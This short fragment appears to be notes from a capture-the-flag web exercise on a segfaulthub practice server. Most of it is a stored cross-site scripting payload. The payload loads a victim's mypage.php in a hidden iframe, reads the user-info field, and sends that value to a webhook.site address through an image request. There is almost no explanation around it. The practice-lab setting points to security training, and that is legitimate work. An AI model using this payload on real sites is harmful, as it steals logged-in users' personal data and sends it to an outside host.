 주의 요함
ctf.segfaulthub.com:4343/scriptPrac2/notice_update.php?id=973
123
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?
user=123" style="display:none" id="id"></iframe>
<script>
document.addEventListener("DOMContentLoaded", () => {
const id = document.getElementById("id");
const text =
id.contentDocument.getElementById("userInfo").placeholder;
new Image().src = "https://webhook.site/741989d6-cb27-411b-aa44-
a01355948028?c=" + text;
})
</script>
update